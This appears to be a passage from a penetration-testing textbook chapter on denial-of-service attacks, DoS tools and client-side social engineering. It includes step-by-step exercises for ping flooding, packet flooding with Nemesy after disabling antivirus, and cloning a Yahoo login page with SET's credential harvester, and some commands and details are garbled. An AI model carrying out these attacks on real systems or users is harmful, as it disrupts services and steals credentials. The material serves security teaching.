

#### **3.5.4.1 DOS types**

#### - *TCP SYN flood attack*

In this attack, an attacker exploits the use of the buffer space during a Transmission Control Protocol (TCP) session initialization handshake. The attacker's device floods the target system's small in-process queue with connection requests, but it does not respond when the target system replies to those requests. This causes the target system to time out while waiting for the response from the attacker's device, which makes the system crash or become unusable when the connection queue fills up. There are a few countermeasures to a TCP SYN flood attack: Place servers behind a firewall configured to stop inbound SYN packets. Increase the size of the connection queue and decrease the timeout on open connections.

#### - *Teardrop attack*

This attack causes the length and fragmentation offset fields in sequential Internet Protocol (IP) packets to overlap one another on the attacked host; the attacked system attempts to reconstruct packets during the process but fails. The target system then becomes confused and crashes. If users don't have patches to protect against this DoS attack, disable SMBv2 and block ports 139 and 445.

#### - *Smurf attack*

This attack involves using IP spoofing and the ICMP to saturate a target network with traffic. This attack method uses ICMP echo requests targeted at broadcast IP addresses. These ICMP requests originate from a spoofed "victim" address. For instance, if the intended victim address is 10.0.0.10, the attacker would spoof an ICMP echo request from 10.0.0.10 to the broadcast address 10.255.255.255. This request would go to all IPs in the range, with all the responses going back to 10.0.0.10, overwhelming the network. This process is repeatable and can be automated to generate huge amounts of network congestion. To protect your devices from this attack, you need to disable IP-directed broadcasts at the routers. This will prevent the ICMP echo broadcast request at the network devices. Another option would be to configure the end systems to keep them from responding to ICMP packets from broadcast addresses.

#### - *Ping of death attack*

This type of attack uses IP packets to 'ping a target system with an IP size over the maximum of 65,535 bytes. IP packets of this size are not allowed, so attacker fragments the IP packet. Once the target system reassembles the packet, it can experience buffer overflows and other crashes.

Ping of death attacks can be blocked by using a firewall that will check fragmented IP packets for maximum size.

#### - *Botnets*

Botnets are the millions of systems infected with malware under hacker control in order to carry out DDoS attacks. These bots or zombie systems are used to carry out attacks against the target systems, often overwhelming the target system's bandwidth and processing capabilities. These DDoS attacks are difficult to trace because botnets are in differing geographic locations. Botnets can be mitigated by: FC3704 filtering, which will deny traffic from spoofed addresses and help ensure that traffic is traceable to its correct source network. For example, RFC3704 filtering will drop packets from bogon list addresses. Blackhole filtering, which drops undesirable traffic before it enters a protected network. When a DDoS attack is detected, the BGP (Border Gateway Protocol) host should send routing updates to ISP routers so that they route all traffic heading to victim servers to a null0 interface at the next hop.

## - *Buffer overflow*

A Buffers are stored in a special data structure in RAM called a stack (RAM reserved for temporary data storage) and have a limit size. You can imagine a stack as a LIFO pile. An example of a buffer overflow is sending emails with file names that have 256 characters.

#### **A buffer overflow attack can lead to:**

- An application or operating system crash, thus causing a denial of service
- Privilege escalation
- Remote code execution
- Security features bypass

int A[3] =  $\{2, 3, 4\}$ ; int  $B[2] = \{7, 9\}$ ;



int overflow $[4] = \{1, 1, 0, 0\}$ ;

- If an attacker finds a way to copy over B a **four-elements array**, they will overwrite a part of A. This causes the buffer to overflow and corrupt the data it holds.



After the attacker exploited the buffer overflow vulnerability, the application will see *A* content as {0, 0, 4}!

## **3.5.4.2 DoS attacking tools**

The following are some of the tools that can be used to perform DoS attacks.

- **Nemesy** this tool can be used to generate random packets. It works on windows. This tool can be downloaded from <http://packetstormsecurity.com/files/25599/nemesy13.zip.html> . Due to the nature of the program, if you have an antivirus, it will most likely be detected as a virus.
- **Land and LaTierra** this tool can be used for IP spoofing and opening TCP connections
- **Blast** this tool can be downloaded from<http://www.opencomm.co.uk/products/blast/features.php>
- **Panther** this tool can be used to flood a victim's network with UDP packets.
- **Botnets** these are multitudes of compromised computers on the Internet that can be used to perform a distributed denial of service attack.
- **LOIC (Low Orbit ION cannon)**
- **HOIC (High Orbit ION cannon)**
- **HTTP Unbearable Load King (HULK)**
- **DDoSIM (DDoS Simulator)**
- **PyLoris**
- **OWASP HTTP POST**
- **RUDY**
- **Tor's Hammer**
- **DAVOSET**
- **GoldenEye**

## **3.5.4.3 DoS Protection**

An organization can adopt the following policy to protect itself against Denial of Service attacks.

- Attacks such as SYN flooding take advantage of bugs in the operating system. **Installing security patches can** help reduce the chances of such attacks.
- **Intrusion detection systems** can also be used to identify and even stop illegal activities
- **Firewalls** can be used to stop simple DoS attacks by blocking all traffic coming from an attacker by identifying his IP.
- **Routers** can be configured via the Access Control List to limit access to the network and drop suspected illegal traffic.

## **3.5.4.4 Example: Ping of Death**

- We will assume you are using Windows for this exercise. We will also assume that you have at least two computers that are on the same network. DOS attacks are illegal on networks that you are not authorized to do so. This is why you will need to setup your own network for this exercise.
- Open the command prompt on the target computer
- Enter the command ipconfig. You will get results similar to the ones shown below



- For this example, we are using [Mobile B](https://www.guru99.com/mobile-testing.html)roadband connection details. Take note of the IP address. Note: for this example, to be more effective, and you must use a LAN network.
- Switch to the computer that you want to use for the attack and open the command prompt
- We will ping our victim computer with infinite data packets of 65500
- **Enter the following command : ping 10.128.131.108 -t | 65500**

#### **HERE,**

- "ping" sends the data packets to the victim
- "10.128.131.108" is the IP address of the victim
- "-t" means the data packets should be sent until the program is stopped
- "-I" specifies the data load to be sent to the victim
- You will get results similar to the ones shown below



Flooding the target computer with data packets doesn't have much effect on the victim. In order for the attack to be more effective, you should attack the target computer with pings from more than one computer.

- The above attack can be used to attacker routers, web servers etc.
- If you want to see the effects of the attack on the target computer, you can open the task manager and view the network activities.
- Right click on the taskbar
- Select start task manager
- Click on the network tab
- You will get results similar to the following



If the attack is successful, you should be able to see increased network activities.

## **3.5.4.5 Example: target flooding**

In this practical scenario, we are going to use Nemesy to generate data packets and flood the target computer, router or server.

As stated above, Nemesy will be detected as an illegal program by your anti-virus. You will have to disable the anti-virus for this exercise.

- Download Nemesy from<http://packetstormsecurity.com/files/25599/nemesy13.zip.html>
- Unzip it and run the program Nemesy.exe
- You will get the following interface



Number of packets, load size and delay frequency

Enter the target IP address, in this example; we have used the target IP we used in the above example.

**HERE,**

**0 as the number of packets means infinity**. You can set it to the desired number if you do not want to send, infinity data packets

The **size field specifies the data bytes to be sent** and the delay **specifies the time interval** in milliseconds.

- Click on send button
- You should be able to see the following results



- The title bar will show you the number of packets sent
- Click on halt button to stop the program from sending data packets.
- You can monitor the task manager of the target computer to see the network activities.

## **3.5.5 Exploiting Client-side Attack Vector**

Client-side attacks are probably the most insidious form of remote attack. A client-side attack involves exploiting a weakness in client software, such as a browser (as opposed to server software, such as a POP3 server), in order to gain access to a machine. The nastiness of client-side attacks stems from the victim computer not having to be routable, or directly accessible, to the attacker.

Imagine a scenario where an employee inside a non----routable internal network receives an email with a link to a malicious website. The employee clicks on the link, which leads him to an HTML page that contains exploit code for his unpatched Internet Explorer browser. The HTML code triggers a buffer overflow vulnerability, and a reverse shell is sent from the internal corporate machine, which resides behind a firewall, to the external attacker on port 443.

As a network administrator, it is relatively easy to protect a single server. However, protecting and monitoring all the clients in the network is not a simple task.

Furthermore, monitoring and updating software versions (such as WinZip, Winamp, WinRAR, Acrobat Reader, browser plugins, etc) on all the clients in the network is an almost impossible job.

In this chapter, we will identify the methods we use to attack clients. Unlike our servers, the client does not provide services; therefore, it is not a simple task to get the client to wait for us to attack it. Instead, we will use techniques to get the client to come to us.

## **3.5.5.1 Client-side attack methods**

As we have already said, when it comes to a client, they do not just sit and wait for a connection from us; therefore, we have to trick them and get them to come to us. We have a number of ways to do this, and we will talk about two of them now:

- **Bait:** When we deploy the bait technique, we set some form of bait and wait for a client to come and take the bait. The problem with this approach that we do not know whether the client will ever come to where we have the bait.
- **Lure:** Using the lure concept, we are still trying to trick the client to come to us, but we don't just wait for them to come and take some form of bait. Instead, we send the client some form of communication and wait to see whether they are tricked into following our hook.

We have three main methods in this scenario, and they are: e-mail, web, and USB media.

- If we are allowed client-side testing in our scope of work, we can attempt to send *phishing e-mails* and other methods of *social engineering* to see whether we can trick an employee into falling in our trap.

The tool we will use is the **"Social Engineering Toolkit"** that was developed by Dave Kennedy. This is an exceptional tool that helps with client-side attacks. We will explore a Java attack vector for our first example.

## **3.5.5.2 Social engineering**

Social engineering is the art of manipulating users of a computing system into revealing confidential information that can be used to gain unauthorized access to a computer system. The term can also include activities such as exploiting human kindness, greed, and curiosity to gain access to restricted access buildings or getting the users to installing backdoor software.

Knowing the tricks used by hackers to trick users into releasing vital login information among others is fundamental in protecting computer systems

In this tutorial, we will introduce you to the common social engineering techniques and how you can come up with security measures to counter them.



#### **HERE,**

- Gather Information: This is the first stage, the learns as much as he can about the intended victim. The information is gathered from company websites, other publications and sometimes by talking to the users of the target system.
- Plan Attack: The attackers outline how he/she intends to execute the attack
- **Acquire Tools:** These include computer programs that an attacker will use when launching the attack.
- Attack: Exploit the weaknesses in the target system.
- **Use acquired knowledge:** Information gathered during the social engineering tactics such as pet names, birthdates of the organization founders, etc. is used in attacks such as password guessing.
### **So what is Social Engineering Toolkit "SET" ?**

SET (https://www.trustedsec.com/social-engineer-toolkit/ ) was developed by David Kennedy at TrustSec and it comes preinstalled with Kali Linux. It is often used to duplicate trusted websites such as Google, Facebook, and Twitter with the purpose of attracting victims to launch attacks against them. As victims unknowingly browse these duplicate websites from the comfort of a coffee shop chair, attackers can gather the victim's passwords or even inject a command shell that gives them full access to the victim's systems.

We recommend that you target your SET attacks to a specific user rather than a blank audience when using a Raspberry Pi to keep the performance impacts inconspicuous. Remember, for some of the SET attacks, you will also have the Apache web service and others running, which will also impact the performance. Another option to consider is using a service such as Amazon to rent a server to host BeEF and use the local Raspberry Pi for the phishing to get them to that BeEF landing page.

### 3.5.5.2.1 Client side attack using SET (MItMA scenario)

As shown in the following diagram, the goal is to make a victim believe that they are accessing their Yahoo account and redirect them to the real Yahoo website after they log in but store their login credentials on our SET instance.

The trick will be to get the victim to access the SET server, that's where your social engineering abilities come into play. For example, you could e-mail a link, post the link on a social media source, or poison DNS to direct traffic to your attack server (a great use for a Raspberry Pi in this instance). The attacker can remotely access the Raspberry Pi to pull down stolen credentials for a final penetration testing report.

Let's look at how to use SET on a Raspberry Pi. Here is a diagram we can use to help envision what this attack looks like:



- **Bleeding-edge repository:** are a new feature in Kali that include daily builds on popular tools such as "SET, dnsrecon, rfidiot, beef-xs**"**, and a few other worthwhile tools. The best practice is to enable the **bleeding-edge repos** and test our exercise prior to using it in a live penetration test, as things can slightly change.
- The following command shows how to enable bleeding-edge repos:
- echo deb http://http.kali.org/kali kali-bleeding-edge
- contrib non-free main >> /etc/apt/sources.list
- apt-get update
- apt-get upgrade
- If we're not willing to live on the edge, fear not! We can install SET alone using its GitHub repository: git clone<https://github.com/trustedsec/social-engineer-toolkit/set/>
- After all of that, we're now in good shape and can simply type setoolkit (we may need to be in the /set folder). If we installed it alone, we'll be asked to dismiss that we are not running bleeding-edge repos, and we'll then see a menu with a lot of interesting administrative and fast start options, we'll select option **Social-Engineering Attack**



In this menu, we'll have a lot of different options that can allow us to attack various common user or administrator touch points, such as phishing attacks via e-mail, media-based attacks, *PowerShell* hacks, and our attack for this use

### case is **Website Attack Vectors :**



The options we have for website vectors are pretty versatile. We definitely recommend getting to know a few of these, as each provides a useful way to expand our beachhead and find other ways into our target environment. For this example, we will select option **Credential Harvester Attack Method** so we can grab our poor target user's login credentials:



We can use the built-in templates or import custom sites (useful for corporate portals or lesser-used web applications), but why wouldn't we want to just clone a current site? We'll choose option **2) Site Cloner** . This will turn our Kali Raspberry Pi box or C&C server into a malicious frontend for those sites, presenting itself as the real deal and keeping up the ruse:

The first method will allow SET to import a list of pre-defined web applications that it can utilize within the attack. The second method will completely clone a website of your choosing and allow you to utilize the attack vectors within the completely same web application you were attempting to clone. The third method allows you to import your own website, note that you should only have an index.html when using the import website functionality. 1) Web Templates 2) Site Cloner 3) Custom Import 99) Return to Webattack Menu set: webattack>2

- In order to pull this off, we'll need two pieces of information. First, we'll need to select one of the IP addresses of our uninvited web server to accept connections.

Keep in mind that we'll have to figure out how to get users to use this address, whether by executing a MITM attack, poisoning DNS with our IP, or providing them with a link or redirect to get them to our site. The second piece of information is the URL of the site we are looking to clone. Once we hit *Enter* key after entering this, SET will verify that Apache (*apache2* in this case) is up and running, copy the website to be cloned, and then begin serving the site at the IP we entered.

**Tip**

We encountered some interesting issues pertaining to a missing Python function when we first ran SET on the Pi. You can install Python's latest version and then use either pip install pexpect or easy install pexpect . We did not experience these issues with the non-ARM Kali image.



When a user enters the IP address in their browser, it indeed looks like the original site. We signed in using a new account and SET managed to seamlessly redirect us (pretending now to be the gullible user) to the actual website, without any noticeable change in behavior. This SET option will pull all POST transactions, so it is feasible that it could also capture other form-fill traffic, account information, and so on:



When we browse to the /var/www/html/ directory, you should see a file (or more, if you've been running this on multiple sessions) that begins with the name harvester and includes a timestamp in the filename. If you edit these files (we chose nano ), you can indeed see the username and the password. If this doesn't convince you to enable two-factor authentication on your own accounts and pay special attention to where you use credentials, nothing will:

